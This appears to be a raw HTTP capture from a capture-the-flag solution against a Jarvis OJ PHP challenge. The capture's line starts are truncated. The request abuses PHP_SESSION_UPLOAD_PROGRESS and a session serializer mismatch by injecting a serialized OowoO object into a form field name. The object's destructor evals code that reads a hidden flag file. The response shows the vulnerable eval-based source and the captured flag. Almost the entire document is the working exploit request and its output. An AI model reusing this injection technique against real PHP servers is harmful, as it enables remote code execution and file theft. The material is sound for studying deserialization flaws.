 Raw Params Headers Hex
ST / HTTP/1.1
st: web.jarvisoj.com:32784
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
cept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
cept-Encoding: gzip, deflate
okie: PHPSESSID=jo6l1dn19u27pbb50gjl2pu5m1
nnection: keep-alive
ntent-Type: multipart/form-data; boundary=---------------------------24647154714808
ntent-Length: 435
---------------------------24647154714808
ntent-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
33
---------------------------24647154714808
ntent-Disposition: form-data;
me="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:79:\"print_r(readfile('/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.
p'));\";}"; filename="123"
ntent-Type: application/octet-stream
---------------------------24647154714808--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Jan 2020 13:13:45 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2554
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color: #0000BB">ini_set</span><span
style="color: #007700">(</span><span style="color: #DD0000">'session.serialize_handler'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><span style="color: #0000BB">OowoO<br /></span><span
style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__construct</span><span style="color:
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</span><span
style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>59